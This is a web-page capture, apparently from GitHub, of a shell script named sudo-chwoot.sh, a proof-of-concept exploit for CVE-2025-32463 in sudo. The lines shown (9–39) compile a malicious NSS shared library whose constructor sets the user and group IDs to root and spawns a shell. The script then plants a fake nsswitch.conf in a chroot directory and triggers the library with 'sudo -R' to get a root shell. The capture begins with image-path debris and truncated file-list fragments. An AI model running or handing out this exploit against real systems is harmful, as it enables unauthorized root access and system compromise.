 s
CVE-2025-32463_chwoot / sudo-chwoot.sh
Code Blame Executable File · 39 lines (33 loc) · 1.02 KB
o file
ckerfile
ENSE
ADME.md
.sh
do-chwoot.sh
9 # If no command is provided, default to an interactive root shell.
10 CMD="/bin/bash"
11 else
12 # Otherwise, use the provided arguments as the command to execute.
13 CMD="$@"
14 fi
15
16 # Escape the command to safely include it in a C string literal.
17 # This handles backslashes and double quotes.
18 CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
19
20 cat > woot1337.c<<EOF
21 #include <stdlib.h>
22 #include <unistd.h>
23
24 __attribute__((constructor)) void woot(void) {
25 setreuid(0,0);
26 setregid(0,0);
27 chdir("/");
28 execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
29 }
30 EOF
31
32 mkdir -p woot/etc libnss_
33 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
34 cp /etc/group woot/etc
35 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
36
37 echo "woot!"
38 sudo -R woot woot
39 rm -rf ${STAGE?}